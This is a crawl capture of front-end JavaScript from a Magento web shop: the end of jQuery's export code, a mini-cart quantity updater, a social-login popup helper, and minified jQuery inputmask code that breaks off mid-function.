	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_EnhanceMiniCart/js/enhanceminicart.js
body_size: 607
content:
define(['jquery', 'jquery/ui', 'domReady'], function ($) {
    "use strict";

    var enhanceminicart =
        {
            initialize: function() {
				
                    $('#minicart-content-wrapper').on('click', '.qty-update', function () {
                        enhanceminicart.updateQty($(this));
                    });
                    $('.minicart-content-wrapper-custom').on('click', '.qty-update', function () {
                        enhanceminicart.updateQty($(this));
                    });
					
					var minicart = $('.minicart-wrapper');
					minicart.on('contentLoading', function () {
						minicart.on('contentUpdated', function () {
							minicart.find('[data-role="dropdownDialog"]').dropdownDialog("open"); 
						});
					});
					var summary = $('.minicart-content-wrapper-custom');
					
				  /* setTimeout(function(){
					console.log(jQuery('.minicart-content-wrapper-custom #top-cart-btn-checkout'));
				   jQuery('.minicart-content-wrapper-custom #top-cart-btn-checkout').hide(); }, 15000); */
            },
          
            updateQty: function (el) {
                var qtyContainer = el.closest('.details-qty'),
                    currentQty = parseFloat(qtyContainer.find('input').val());

                if (el.hasClass('item-plus')) {
                    var newQty = currentQty + 1;
                    this.updateItemQty(el, newQty);
                } else {
                    if (currentQty > 1) {
                        var newQty = parseFloat(currentQty) - 1;
                        this.updateItemQty(el, newQty);
                    } else {
                        this.deleteCartItem(el);
                    }
                }
            },
            showSpinner: function (el) {
                el.closest('.details-qty').find('.loader').show();
                this.updateUpdateCart(el);
            },
            updateItemQty: function (el, qty) {
				 var itemId = el.parent('.details-qty').find('button.update-cart-item').data('cart-item');
				/* console.log($('#cart-item-' + itemId + '-qty'));
				console.log(el.parent().find('input')); */
                $('#cart-item-' + itemId + '-qty').val(qty);
                el.parent().find('input').hide();
                this.showSpinner(el);
            },
            updateUpdateCart: function (el) {
                el.closest('.details-qty').find('button.update-cart-item').trigger('click');
            },
            deleteCartItem: function (el) {
                el.closest('.product-item-details').find('.product .action.delete').trigger('click');
            }
        };

    return enhanceminicart;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/js/sociallogin.js
body_size: 184
content:
function showSocialPopup(url, width, height) {
    var screenX = typeof window.screenX != 'undefined' ? window.screenX : window.screenLeft;
    var screenY = typeof window.screenY != 'undefined' ? window.screenY : window.screenTop;
    var outerWidth = typeof window.outerWidth != 'undefined' ? window.outerWidth : document.body.clientWidth;
    var outerHeight = typeof window.outerHeight != 'undefined' ? window.outerHeight : (document.body.clientHeight - 22);
    var left = parseInt(screenX + ((outerWidth - width) / 2), 10);
    var top = parseInt(screenY + ((outerHeight - height) / 2.5), 10);
    var settings = (
        'width=' + width +
        ',height=' + height +
        ',left=' + left +
        ',top=' + top
    );
    var newwindow = window.open(url, '', settings);
    if (window.focus) {
        newwindow.focus()
    }
    return false;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/bootstrap.min.js
body_size: 10340
content:
require(['jquery', 'jquery/ui'], function($){
(function(f){void 0==f.fn.inputmask&&(f.inputmask={defaults:{placeholder:"_",optionalmarker:{start:"[",end:"]"},escapeChar:"\\",mask:null,oncomplete:f.noop,onincomplete:f.noop,oncleared:f.noop,repeat:0,greedy:!0,autoUnmask:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,aliases:{},onKeyUp:f.noop,onKeyDown:f.noop,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:f.noop,skipOptionalPartCharacter:" ",showTooltip:!1,numericInput:!1,radixPoint:"",skipRadixDance:!1,rightAlignNumerics:!0,
definitions:{9:{validator:"[0-9]",cardinality:1},a:{validator:"[A-Za-z\u0410-\u044f\u0401\u0451]",cardinality:1},"*":{validator:"[A-Za-z\u0410-\u044f\u0401\u04510-9]",cardinality:1}},keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,
RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91},ignorables:[9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123],getMaskLength:function(a,f,e){var c=a.length;!f&&1<e&&(c+=a.length*(e-1));return c}},val:f.fn.val,escapeRegex:function(a){return a.replace(RegExp("(\\/|\\.|\\*|\\+|\\?|\\||\\(|\\)|\\[|\\]|\\{|\\}|\\\\)","gim"),"\\$1")}},f.fn.inputmask=function(a,d){function e(a,b){var d=g.aliases[a];return d?(d.alias&&e(d.alias),f.extend(!0,g,d),f.extend(!0,g,
b),!0):!1}function c(a){var b=!1,e=0,d=g.greedy,J=g.repeat;1==a.length&&!1==d&&(g.placeholder="");for(var a=f.map(a.split(""),function(a){var f=[];if(a==g.escapeChar)b=true;else if(a!=g.optionalmarker.start&&a!=g.optionalmarker.end||b){var d=g.definitions[a];if(d&&!b)for(a=0;a<d.cardinality;a++)f.push(k(e+a));else{f.push(a);b=false}e=e+f.length;return f}}),c=a.slice(),h=1;h<J&&d;h++)c=c.concat(a.slice());return{mask:c,repeat:J,greedy:d}}function b(a){var b=!1,e=!1,d=!1;return f.map(a.split(""),function(a){var f=
[];if(a==g.escapeChar)e=!0;else if(a==g.optionalmarker.start&&!e)d=b=!0;else if(a==g.optionalmarker.end&&!e)b=!1,d=!0;else{var c=g.definitions[a];if(c&&!e){for(var h=c.prevalidator,k=h?h.length:0,I=1;I<c.cardinality;I++){var s=k>=I?h[I-1]:[],j=s.validator,s=s.cardinality;f.push({fn:j?"string"==typeof j?RegExp(j):new function(){this.test=j}:/./,cardinality:s?s:1,optionality:b,newBlockMarker:!0==b?d:!1,offset:0,casing:c.casing,def:c.definitionSymbol|a});!0==b&&(d=!1)}f.push({fn:c.validator?"string"==
typeof c.validator?RegExp(c.validator):new function(){this.test=c.validator}:/./,cardinality:c.cardinality,optionality:b,newBlockMarker:d,offset:0,casing:c.casing,def:c.definitionSymbol|a})}else f.push({fn:null,cardinality:0,optionality:b,newBlockMarker:d,offset:0,casing:null,def:a}),e=!1;d=!1;return f}})}function h(){function a(b){var e=b.length;for(i=0;i<e&&b.charAt(i)!=g.optionalmarker.start;i++);var d=[b.substring(0,i)];i<e&&d.push(b.substring(i+1,e));return d}function e(J,k){var m=0,l=0,q=k.length;
for(i=0;i<q&&!(k.charAt(i)==g.optionalmarker.start&&m++,k.charAt(i)==g.optionalmarker.end&&l++,0<m&&m==l);i++);m=[k.substring(0,i)];i<q&&m.push(k.substring(i+1,q));var j=a(m[0]);if(1<j.length){if(q=J+j[0]+(g.optionalmarker.start+j[1]+g.optionalmarker.end)+(1<m.length?m[1]:""),-1==f.inArray(q,h)&&(h.push(q),l=c(q),d.push({mask:q,_buffer:l.mask,buffer:l.mask.slice(),tests:b(q),lastValidPosition:void 0,greedy:l.greedy,repeat:l.repeat})),q=J+j[0]+(1<m.length?m[1]:""),-1==f.inArray(q,h)&&(h.push(q),l=
c(q),d.push({mask:q,_buffer:l.mask,buffer:l.mask.slice(),tests:b(q),lastValidPosition:void 0,greedy:l.greedy,repeat:l.repeat})),1<a(j[1]).length&&e(J+j[0],j[1]+m[1]),1<m.length&&1<a(m[1]).length)e(J+j[0]+(g.optionalmarker.start+j[1]+g.optionalmarker.end),m[1]),e(J+j[0],m[1])}else q=J+m,-1==f.inArray(q,h)&&(h.push(q),l=c(q),d.push({mask:q,_buffer:l.mask,buffer:l.mask.slice(),tests:b(q),lastValidPosition:void 0,greedy:l.greedy,repeat:l.repeat}))}var d=[],h=[];f.isArray(g.mask)?f.each(g.mask,function(a,
b){e("",b.toString())}):e("",g.mask.toString());return d}function k(a){return g.placeholder.charAt(a%g.placeholder.length)}function j(a,b){var e,d;function c(){return a[b]}function h(){return c().tests}function m(){return c()._buffer}function l(){return c().buffer}function j(e,d,h,k){function m(a,b){for(var c=t(a),e=d?1:0,f="",B=b.buffer,k=b.tests[c].cardinality;k>e;k--)f+=G(B,c-(k-1));d&&(f+=d);return null!=b.tests[c].fn?b.tests[c].fn.test(f,B,a,h,g):!1}if(h=!0===h){var y=m(e,c());!0===y&&(y={pos:e});
return y}var q=[],y=!1,v=b;f.each(a,function(a){b=a;if(v!=b&&!s(e)){if(d==this._buffer[e]||d==g.skipOptionalPartCharacter)return q.push({activeMasksetIndex:a,result:{refresh:!0,c:this._buffer[e]}}),this.lastValidPosition=e,!1;this.lastValidPosition=k?p()+1:-1}if((void 0==this.lastValidPosition&&e==(k?D(p()):r(-1))||k||g.numericInput?this.lastValidPosition<=g.numericInput?p():r(e):this.lastValidPosition>=D(e))&&0<=e&&e<p()){y=m(e,this);if(!1!==y){!0===y&&(y={pos:e});var c=y.pos||e;if(void 0==this.lastValidPosition||
(k?g.greedy?this.lastValidPosition>c:c==l().length-1:this.lastValidPosition<c))this.lastValidPosition=c}else this.lastValidPosition=k?e==p()?void 0:r(e):0==e?void 0:D(e);q.push({activeMasksetIndex:a,result:y})}});b=v;return q}function A(e){var d=b,h={activeMasksetIndex:0,lastValidPosition:e?p()+1:-1};f.each(a,function(a){if(void 0!=this.lastValidPosition&&(e||g.numericInput?this.lastValidPosition<h.lastValidPosition:this.lastValidPosition>h.lastValidPosition))h.activeMasksetIndex=a,h.lastValidPosition=
this.lastValidPosition});b=h.activeMasksetIndex;d!=b&&(e?O(l(),0,D(h.lastValidPosition)):O(l(),r(h.lastValidPosition),p()),c().writeOutBuffer=!0)}function s(a){a=t(a);a=h()[a];return void 0!=a?a.fn:!1}function t(a){return a%h().length}function p(){return g.getMaskLength(m(),c().greedy,c().repeat,l(),g)}function r(a){var b=p();if(a>=b)return b;for(;++a<b&&!s(a););return a}function D(a){if(0>=a)return 0;for(;0<--a&&!s(a););return a}function w(a,b,c,e,d){e&&(b=F(a,b,d));e=h()[t(b)];d=c;if(void 0!=d)switch(e.casing){case "upper":d=
c.toUpperCase();break;case "lower":d=c.toLowerCase()}a[b]=d}function G(a,b,c){c&&(b=F(a,b));return a[b]}function F(a,b,c){if(c)for(;0>b&&a.length<p();){c=m().length-1;for(b=m().length;void 0!==m()[c];)a.unshift(m()[c--])}else for(;void 0==a[b]&&a.length<p();)for(c=0;void 0!==m()[c];)a.push(m()[c++]);return b}function L(a,b,c){a._valueSet(b.join(""));void 0!=c&&v(a,c)}function O(a,b,c){for(var e=p();b<c&&b<e;b++)w(a,b,G(m().slice(),b,!0))}function M(a,b){var c=t(b);w(a,b,G(m(),c))}function H(e,d,h,
k){var l=f(e).data("_inputmask").isRTL,k=void 0!=k?k.slice():U(e._valueGet(),l).split("");f.each(a,function(a,b){b.buffer=b._buffer.slice();b.lastValidPosition=void 0;b.p=l?p():0});!0!==h&&(b=0);l&&!g.numericInput&&(k=k.reverse());var j=p();f.each(k,function(a,b){var c=l?g.numericInput?j:j-a-1:a;(s(l?g.numericInput?D(j):j-a-1:a)||!0!==h&&b!=G(m(),c,!0))&&f(e).trigger("keypress",[!0,b.charCodeAt(0),d,h,c])});!0===h&&(c().lastValidPosition=l?r(c().p):D(c().p))}function R(a){return f.inputmask.escapeRegex.call(this,
a)}function U(a,b){return b?a.replace(RegExp("^("+R(m().join(""))+")*"),""):a.replace(RegExp("("+R(m().join(""))+")*$"),"")}function V(a){var b=l(),c=b.slice(),e,d;if(f(a).data("_inputmask").isRTL)for(d=0;d<=c.length-1;d++)if(e=t(d),h()[e].optionality)if(!s(d)||!j(d,b[d],!0))c.splice(0,1);else break;else break;else for(d=c.length-1;0<=d;d--)if(e=t(d),h()[e].optionality)if(!s(d)||!j(d,b[d],!0))c.pop();else break;else break;L(a,c)}function W(a,b){var c=a[0];return h()&&(!0===b||!a.hasClass("hasDatepicker"))?
(H(c,!1,!0),f.map(l(),function(a,b){return s(b)&&j(b,a,!0)?a:null}).join("")):c._valueGet()}function v(a,b,c){var h=a.jquery&&0<a.length?a[0]:a;if("number"==typeof b)f(a).is(":visible")&&(c="number"==typeof c?c:b,!1==g.insertMode&&b==c&&c++,h.setSelectionRange?S?(setTimeout(function(){h.selectionStart=b;h.selectionEnd=S?b:c},10),e=b,d=c):(h.selectionStart=b,h.selectionEnd=c):h.createTextRange&&(a=h.createTextRange(),a.collapse(!0),a.moveEnd("character",c),a.moveStart("character",b),a.select()));else{if(!f(a).is(":visible"))return{begin:0,
end:0};h.setSelectionRange?(b=h.selectionStart,c=h.selectionEnd):document.selection&&document.selection.createRange&&(a=document.selection.createRange(),b=0-a.duplicate().moveStart("character",-1E5),c=b+a.text.length);return{begin:b,end:c}}}function P(c){var e=!1,d=0,h=b;f.each(a,function(a,h){b=a;var f=D(p());if(void 0!=h.lastValidPosition&&h.lastValidPosition>=d&&h.lastValidPosition==f){for(var g=!0,l=0;l<=f;l++){var j=s(l),I=t(l);if(j&&(void 0==c[l]||c[l]==k(l))||!j&&c[l]!=m()[I]){g=!1;break}}if(e=
e||g)return!1}d=h.lastValidPosition});b=h;return e}this.unmaskedvalue=function(a,b){return W(a,b)};this.isComplete=function(a){return P(a)};this.mask=function(B){function R(a){a=f._data(a).events;f.each(a,function(a,b){f.each(b,function(a,b){if("inputmask"==b.namespace){var c=b.handler;b.handler=function(a){if(this.readOnly||this.disabled)a.preventDefault;else return c.apply(this,arguments)}}})})}function W(a){var b;Object.getOwnPropertyDescriptor&&(b=Object.getOwnPropertyDescriptor(a,"value"));if(b&&
b.get)a._valueGet||(a._valueGet=b.get,a._valueSet=b.set,Object.defineProperty(a,"value",{get:function(){var a=f(this),b=f(this).data("_inputmask"),c=b.masksets,e=b.activeMasksetIndex;return b&&b.opts.autoUnmask?a.inputmask("unmaskedvalue"):this._valueGet()!=c[e]._buffer.join("")?this._valueGet():""},set:function(a){this._valueSet(a);f(this).triggerHandler("setvalue.inputmask")}}));else if(document.__lookupGetter__&&a.__lookupGetter__("value"))a._valueGet||(a._valueGet=a.__lookupGetter__("value"),
a._valueSet=a.__lookupSetter__("value"),a.__defineGetter__("value",function(){var a=f(this),b=f(this).data("_inputmask"),c=b.masksets,e=b.activeMasksetIndex;return b&&b.opts.autoUnmask?a.inputmask("unmaskedvalue"):this._valueGet()!=c[e]._buffer.join("")?this._valueGet():""}),a.__defineSetter__("value",function(a){this._valueSet(a);f(this).triggerHandler("setvalue.inputmask")}));else if(a._valueGet||(a._valueGet=function(){return this.value},a._valueSet=function(a){this.value=a}),!0!=f.fn.val.inputmaskpatch)f.fn.val=
function(){if(arguments.length==0){var a=f(this);if(a.data("_inputmask")){if(a.data("_inputmask").opts.autoUnmask)return a.inputmask("unmaskedvalue");var a=f.inputmask.val.apply(a),b=f(this).data("_inputmask");return a!=b.masksets[b.activeMasksetIndex]._buffer.join("")?a:""}return f.inputmask.val.apply(a)}var c=arguments;return this.each(function(){var a=f(this),b=f.inputmask.val.apply(a,c);a.data("_inputmask")&&a.triggerHandler("setvalue.inputmask");return b})},f.extend(f.fn.val,{inputmaskpatch:!0})}
function X(a,b){if(g.numericInput&&""!=g.radixPoint&&!1===g.skipRadixDance){var c=a._valueGet().indexOf(g.radixPoint);o=b.begin<=c||b.end<=c||-1==c}}function K(a,b,e){for(var d=l();!s(a)&&0<=a-1;)a--;for(var f=a;f<b&&f<p();f++)if(s(f)){M(d,f);var g=r(f),I=G(d,g);if(I!=k(g))if(g<p()&&!1!==j(f,I,!0,o)&&h()[t(f)].def==h()[t(g)].def)w(d,f,G(d,g),!0,o),g<b&&M(d,g);else if(s(f))break}else M(d,f);void 0!=e&&w(d,o?b:D(b),e);if(!1==c().greedy){b=U(d.join(""),o).split("");d.length=b.length;f=0;for(e=d.length;f<
e;f++)d[f]=b[f];0==d.length&&(c().buffer=m().slice())}return a}function y(a,b,e,d){for(var f=l();a<=b&&a<p();a++)if(s(a)){var g=G(f,a);w(f,a,e,!0,o);if(g!=k(a))if(e=r(a),e<p())if(!1!==j(e,g,!0,o)&&h()[t(a)].def==h()[t(e)].def)e=g;else if(s(e))break;else e=g;else break;else if(e=g,!0!==d)break}else M(f,a);d=f.length;if(!1==c().greedy){e=U(f.join(""),o).split("");f.length=e.length;a=0;for(g=f.length;a<g;a++)f[a]=e[a];0==f.length&&(c().buffer=m().slice())}return b-(d-f.length)}function ca(e){T=!1;var d=
this,h=e.keyCode,j=v(d);X(d,j);if(h==g.keyCode.BACKSPACE||h==g.keyCode.DELETE||ea&&127==h||e.ctrlKey&&88==h){e.preventDefault();var n=j.begin;if(0==j.begin&&j.end==p())O(l(),j.begin,j.end),f.each(a,function(a,b){b.buffer=b._buffer.slice();b.lastValidPosition=void 0;b.p=o?p():0});else if(1<j.end-j.begin||1==j.end-j.begin&&g.insertMode){O(l(),j.begin,j.end);var q=p();if(!1==g.greedy)o?y(0,j.end-1,k(j.end),!0):K(j.begin,q);else for(var w=j.begin;w<j.end;w++)s(w)&&(o?y(0,j.end-1,k(j.end),!0):K(j.begin,
q));H(d,!1,!0,l())}else f.each(a,function(a){b=a;n=aa?j.end:j.begin;var a=l(),e=o?D(p()+1):r(-1),d=p();if(h==g.keyCode.DELETE){if(o?n>e:n<e)n=e;if(n<d&&(g.numericInput&&""!=g.radixPoint&&a[n]==g.radixPoint?(n=a.length-1==n?n:r(n),n=K(n,d)):o?(n=y(0,n,k(n),!0),n=r(n)):n=K(n,d),void 0!=c().lastValidPosition))-1!=c().lastValidPosition&&l()[c().lastValidPosition]==m()[c().lastValidPosition]&&(c().lastValidPosition=o?r(c().lastValidPosition):0==c().lastValidPosition?-1:D(c().lastValidPosition)),(o?c().lastValidPosition>
e:c().lastValidPosition<e)?(c().lastValidPosition=void 0,c().p=e):(c().writeOutBuffer=!0,c().p=n)}else if(h==g.keyCode.BACKSPACE)if(o?n<=e:n>e){if(n-=1,g.numericInput&&""!=g.radixPoint&&a[n]==g.radixPoint?(n=y(0,a.length-1==n?n:n-1,k(n),!0),n++):o?(n=y(0,n,k(n),!0),n=a[n+1]==g.radixPoint?n+1:r(n)):n=K(n,d),void 0!=c().lastValidPosition)-1!=c().lastValidPosition&&l()[c().lastValidPosition]==m()[c().lastValidPosition]&&(c().lastValidPosition=o?r(c().lastValidPosition):0==c().lastValidPosition?-1:D(c().lastValidPosition)),
(o?c().lastValidPosition>e:c().lastValidPosition<e)?(c().lastValidPosition=void 0,c().p=e):(c().writeOutBuffer=!0,c().p=n)}else 0<b&&(c().lastValidPosition=void 0,c().writeOutBuffer=!0,c().p=e,b=0,c().buffer=m().slice(),c().p=o?D(p()+1):r(-1),c().lastValidPosition=void 0)});A(o);L(d,l(),c().p);d._valueGet()==m().join("")&&f(d).trigger("cleared");g.showTooltip&&z.prop("title",c().mask)}else h==g.keyCode.END||h==g.keyCode.PAGE_DOWN?setTimeout(function(){var a=o?c().lastValidPosition:r(c().lastValidPosition);
!g.insertMode&&(a==p()&&!e.shiftKey)&&a--;v(d,e.shiftKey?j.begin:a,a)},0):h==g.keyCode.HOME&&!e.shiftKey||h==g.keyCode.PAGE_UP?v(d,0,e.shiftKey?j.begin:0):h==g.keyCode.ESCAPE?(d._valueSet(c().undoBuffer),H(d,!0,!0)):h==g.keyCode.INSERT?(g.insertMode=!g.insertMode,v(d,!g.insertMode&&j.begin==p()?j.begin-1:j.begin)):!1==g.insertMode&&!e.shiftKey&&(h==g.keyCode.RIGHT?setTimeout(function(){var a=v(d);v(d,a.begin)},0):h==g.keyCode.LEFT&&setTimeout(function(){var a=v(d);v(d,a.begin-1)},0));g.onKeyDown.call(this,
e,l(),g);Y=-1!=f.inArray(h,g.ignorables)}function da(h,m,x,$,n,B){if(void 0==x&&T)return!1;T=!0;var z=f(this),h=h||window.event,x=x||h.which||h.charCode||h.keyCode,t=String.fromCharCode(x);if(g.numericInput&&t==g.radixPoint&&!0!==m){var E=this._valueGet().indexOf(g.radixPoint);v(this,r(-1!=E?E:p()))}if((h.ctrlKey||h.metaKey||Y)&&!0!==m)return!0;if(x){var C,N;m?(x=n?B:g.numericInput?r(c().p):c().p,C={begin:x,end:x}):C=v(this);var x=b,H=!1;f.each(a,function(a){b=a;c().undoBuffer=l().join("");if(C.end-
C.begin>1||C.end-C.begin==1&&g.insertMode){a=C.end<p()?C.end:p();O(l(),C.begin,a);var e=p();if(g.greedy==false)o?y(0,a-1,k(a),true):K(C.begin,e);else for(var d=C.begin;d<a;d++)s(d)&&(o?y(0,a-1,k(a),true):K(C.begin,e));H=true}});b=x;if(o){var u=D(H?C.begin:C.end),x=j(u,t,n,o);!0===n&&(x=[{activeMasksetIndex:b,result:x}]);f.each(x,function(a,e){b=e.activeMasksetIndex;c().writeOutBuffer=true;var d=e.result;if(d!==false){var h=false,f=l();if(d!==true){h=d.refresh;u=d.pos!=void 0?d.pos:u;t=d.c!=void 0?
d.c:t}if(h!==true){var h=p(),j=r(-1),d=j;if(g.insertMode==true){if(c().greedy==true)for(var n=f.slice();G(n,d,true)!=k(d)&&d<=u;)d=d==h?h+1:r(d);if(d<=u&&(c().greedy||f.length<h||G(f,u)==k(u))){if(f[j]!=k(j)&&f.length<h){f=F(f,-1,o);if((H?C.begin:C.end)!=0)u=u+f}K(d,u,t)}else c().writeOutBuffer=false}else w(f,u,t,true,o)}c().p=u}});!0!==n&&A(o);if(!1!==$&&(f.each(x,function(a,c){if(c.activeMasksetIndex==b){N=c;return false}}),void 0!=N)){var M=this;setTimeout(function(){g.onKeyValidation.call(M,N.result,
g)},0);if(c().writeOutBuffer&&!1!==N.result){var Q=l();L(this,Q,m?void 0:g.numericInput?r(c().p):c().p);setTimeout(function(){P(Q)&&z.trigger("complete")},0)}else c().buffer=c().undoBuffer.split("")}}else u=r(C.begin-1),x=j(u,t,n,o),!0===n&&(x=[{activeMasksetIndex:b,result:x}]),f.each(x,function(a,e){b=e.activeMasksetIndex;c().writeOutBuffer=true;var d=e.result;if(d!==false){var h=false,f=l();if(d!==true){h=d.refresh;u=d.pos!=void 0?d.pos:u;t=d.c!=void 0?d.c:t}if(h!==true)if(g.insertMode==true){d=
p();for(h=f.slice();G(h,d,true)!=k(d)&&d>=u;)d=d==0?-1:D(d);d>=u?y(u,f.length,t):c().writeOutBuffer=false}else w(f,u,t,true,o);c().p=r(u)}}),!0!==n&&A(o),!1!==$&&(f.each(x,function(a,c){if(c.activeMasksetIndex==b){N=c;return false}}),void 0!=N&&(M=this,setTimeout(function(){g.onKeyValidation.call(M,N.result,g)},0),c().writeOutBuffer&&!1!==N.result?(u=c().p,Q=l(),L(this,Q,m?void 0:u),setTimeout(function(){P(Q)&&z.trigger("complete")},0)):c().buffer=c().undoBuffer.split("")));S&&!0!==m&&v(this,e,d);
g.showTooltip&&z.prop("title",c().mask);h.preventDefault()}}function ba(a){var b=f(this),d=a.keyCode,e=l();g.onKeyUp.call(this,a,e,g);d==g.keyCode.TAB&&(b.hasClass("focus.inputmask")&&0==this._valueGet().length&&g.showMaskOnFocus)&&(e=m().slice(),L(this,e),o||v(this,0),c().undoBuffer=this._valueGet())}var z=f(B);if(z.is(":input")){z.data("_inputmask",{masksets:a,activeMasksetIndex:b,opts:g,isRTL:!1});g.showTooltip&&z.prop("title",c().mask);c().greedy=c().greedy?c().greedy:0==c().repeat;var E=z.prop("maxLength");
p()>E&&-1<E&&(E<m().length&&(m().length=E),!1==c().greedy&&(c().repeat=Math.round(E/m().length)),z.prop("maxLength",2*p()));W(B);c().undoBuffer=B._valueGet();var T=!1,Y=!1,o=!1;if("rtl"==B.dir||g.numericInput)("rtl"==B.dir||g.numericInput&&g.rightAlignNumerics)&&z.css("text-align","right"),B.dir="ltr",z.removeAttr("dir"),E=z.data("_inputmask"),E.isRTL=!0,z.data("_inputmask",E),o=!0;z.unbind(".inputmask");z.removeClass("focus.inputmask");z.bind("mouseenter.inputmask",function(){!f(this).hasClass("focus.inputmask")&&
g.showMaskOnHover&&this._valueGet()!=l().join("")&&L(this,l())}).bind("blur.inputmask",function(){var d=f(this),e=this._valueGet(),h=l();d.removeClass("focus.inputmask");e!=c().undoBuffer&&d.change();g.clearMaskOnLostFocus&&e!=""&&(e==m().join("")?this._valueSet(""):V(this));if(!P(h)){d.trigger("incomplete");if(g.clearIncomplete){f.each(a,function(a,b){b.buffer=b._buffer.slice();b.lastValidPosition=void 0;b.p=o?p():0});b=0;if(g.clearMaskOnLostFocus)this._valueSet("");else{h=m().slice();L(this,h)}}}}).bind("focus.inputmask",
function(){var a=f(this),b=this._valueGet();g.showMaskOnFocus&&!a.hasClass("focus.inputmask")&&(!g.showMaskOnHover||g.showMaskOnHover&&b=="")&&this._valueGet()!=l().join("")&&L(this,l(),c().p);a.addClass("focus.inputmask");c().undoBuffer=this._valueGet()}).bind("mouseleave.inputmask",function(){var a=f(this);g.clearMaskOnLostFocus&&(a.hasClass("focus.inputmask")||(this._valueGet()==m().join("")||this._valueGet()==""?this._valueSet(""):V(this)))}).bind("click.inputmask",function(){var a=this;setTimeout(function(){var b=
v(a),d=l();if(b.begin==b.end){var e=b.begin,h=c().lastValidPosition;X(a,b);if(o){b=g.numericInput?g.skipRadixDance===false&&g.radixPoint!=""&&f.inArray(g.radixPoint,d)!=-1?f.inArray(g.radixPoint,d):p():D((h==void 0?p():h)+1);v(a,e>b&&(j(e,d[e],true,o)!==false||!s(e))?e:b)}else{b=r(h==void 0?-1:h);v(a,e<b&&(j(e,d[e],true,o)!==false||!s(e))?e:b)}}},0)}).bind("dblclick.inputmask",function(){var a=this;c().lastValidPosition!=void 0&&setTimeout(function(){o?v(a,D(c().lastValidPosition),p()):v(a,0,r(c().lastValidPosition))},
0)}).bind("keydown.inputmask",ca).bind("keypress.inputmask",da).bind("keyup.inputmask",ba).bind(fa+".inputmask dragdrop.inputmask drop.inputmask",function(){var a=this,b=f(a);setTimeout(function(){H(a,true,false);P(l())&&b.trigger("complete");b.click()},0)}).bind("setvalue.inputmask",function(){c().undoBuffer=this._valueGet();H(this,true);this._valueGet()==m().join("")&&this._valueSet("")}).bind("complete.inputmask",g.oncomplete).bind("incomplete.inputmask",g.onincomplete).bind("cleared.inputmask",
g.oncleared);H(B,!0,!1);var Z;try{Z=document.activeElement}catch(ga){}Z===B?(z.addClass("focus.inputmask"),v(B,c().lastValidPosition)):g.clearMaskOnLostFocus&&(l().join("")==m().join("")?B._valueSet(""):V(B));R(B)}};return this}var g=f.extend(!0,{},f.inputmask.defaults,d),F=null!==navigator.userAgent.match(/msie 10/i),ea=null!==navigator.userAgent.match(/iphone/i),S=null!==navigator.userAgent.match(/android.*safari.*/i),fa=function(a){var b=document.createElement("input"),a="on"+a,c=a in b;c||(b.setAttribute(a,
"return;"),c="function"==typeof b[a]);return c}("paste")&&!F?"paste":"input",aa,A,w=0;S&&(F=navigator.userAgent.match(/safari.*/i),aa=533>=parseInt(RegExp(/[0-9]+/).exec(F)));if("string"===typeof a)switch(a){case "mask":return e(g.alias,d),A=h(),this.each(function(){j(f.extend(true,{},A),0).mask(this)});case "unmaskedvalue":return F=f(this),A=F.data("_inputmask").masksets,w=F.data("_inputmask").activeMasksetIndex,g=F.data("_inputmask").opts,j(A,w).unmaskedvalue(this);case "remove":return this.each(function(){var a=
f(this),b=this;setTimeout(function(){if(a.data("_inputmask")){A=a.data("_inputmask").masksets;w=a.data("_inputmask").activeMasksetIndex;g=a.data("_inputmask").opts;b._valueSet(j(A,w).unmaskedvalue(a,true));a.removedata("_inputmask");a.unbind(".inputmask");a.removeClass("focus.inputmask");var c;Object.getOwnPropertyDescriptor&&(c=Object.getOwnPropertyDescriptor(b,"value"));if(c&&c.get)b._valueGet&&Object.defineProperty(b,"value",{get:b._valueGet,set:b._valueSet});else if(document.__lookupGetter__&&
b.__lookupGetter__("value")&&b._valueGet){b.__defineGetter__("value",b._valueGet);b.__defineSetter__("value",b._valueSet)}delete b._valueGet;delete b._valueSet}},0)});case "getemptymask":return this.data("_inputmask")?(A=this.data("_inputmask").masksets,w=this.data("_inputmask").activeMasksetIndex,A[w]._buffer.join("")):"";case "hasMaskedValue":return this.data("_inputmask")?!this.data("_inputmask").opts.autoUnmask:!1;case "isComplete":return A=this.data("_inputmask").masksets,w=this.data("_inputmask").activeMasksetIndex,
g=this.data("_inputmask").opts,j(A,w).isComplete(this[0]._valueGet().split(""));default:return e(a,d)||(g.mask=a),A=h(),this.each(function(){j(f.extend(true,{},A),w).mask(this)})}else{if("object"==typeof a)return g=f.extend(!0,{},f.inputmask.defaults,a),e(g.alias,a),A=h(),this.each(function(){j(f.extend(true,{},A),w).mask(this)});if(void 0==a)return this.each(function(){var a=f(this).attr("data-inputmask");if(a&&a!="")try{var a=a.replace(RegExp("'","g"),'"'),b=f.parseJSON("{"+a+"}");f.extend(true,
